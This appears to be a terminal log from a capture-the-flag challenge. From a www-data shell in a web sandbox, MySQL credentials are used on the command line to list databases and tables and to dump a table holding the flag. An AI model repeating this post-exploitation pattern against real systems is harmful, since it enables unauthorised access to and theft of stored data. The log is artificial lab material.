 www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e "show databases;" > database.txt
<4444g -pSugZXUtgeJ52_Bvr -e "show databases;" > database.txt
mysql: [Warning] Using a password on the command line interface can be insecure.
www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ cat da*
cat da*
Database
information_schema
fl4gdb
www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e "use fl4gdb;show tables;" > 1.txt
<4444g -pSugZXUtgeJ52_Bvr -e "use fl4gdb;show tables;" > 1.txt
mysql: [Warning] Using a password on the command line interface can be insecure.
www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ cat 1.txt
<sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ cat 1.txt
Tables_in_fl4gdb
Tables_in_fl4gdb
this_is_the_fl4g
www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ mysql -ufl4444g -pSugZXUtgeJ52_Bvr -e "use fl4gdb;select * from this_is_the_
fl4g;" > 2.txt
<e "use fl4gdb;select * from this_is_the_fl4g;" > 2.txt
mysql: [Warning] Using a password on the command line interface can be insecure.
www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ cat 2.txt
<sandbox/afe28e2cbd8e9f122f2c6b15f355c442$ cat 2.txt
secret
flag{bf4a0a1a-226c-4e20-b3a1-0398ba83278f}
www-data@cfb3b967da33:/www/sandbox/afe28e2cbd8e9f122f2c6b15f355c442$
↑ 0.0 KB/s
↓ 0.1 KB/s